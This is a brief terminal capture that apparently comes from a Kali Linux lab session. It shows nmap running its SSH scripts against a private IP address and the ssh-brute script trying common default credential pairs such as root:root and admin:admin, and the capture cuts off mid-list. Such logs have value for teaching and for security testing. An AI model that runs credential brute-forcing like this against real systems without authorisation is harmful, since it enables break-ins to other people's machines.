 [root@kali:/usr/share/nmap/scripts# nmap -p 22 --script "ssh*" 192.168.2.159
Starting Nmap 7.60 ( https://nmap.org ) at 2018-03-11 21:36 EDT
NSE: [ssh-run] Failed to specify credentials and command to run.
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin: